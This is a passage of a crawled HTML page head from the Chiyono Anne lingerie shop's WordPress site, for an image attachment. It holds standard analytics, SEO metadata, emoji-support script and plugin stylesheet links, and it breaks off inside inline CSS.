

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/?attachment_id=2027112
body_size: 101967
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>CAE-N-28-IVO_FRONT | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/?attachment_id=2027112" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CAE-N-28-IVO_FRONT | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/?attachment_id=2027112" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2023-07-05T02:30:53+00:00" />
		<meta property="article:modified_time" content="2023-07-05T02:30:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CAE-N-28-IVO_FRONT | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112#listItem","name":"CAE-N-28-IVO_FRONT"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112#listItem","position":2,"name":"CAE-N-28-IVO_FRONT","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112#itempage","url":"https:\/\/chiyono-anne.com\/?attachment_id=2027112","name":"CAE-N-28-IVO_FRONT | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2023-07-05T11:30:53+09:00","dateModified":"2023-07-05T11:30:53+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2027112#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1769005773' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769005773' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769005773' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769005773' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view 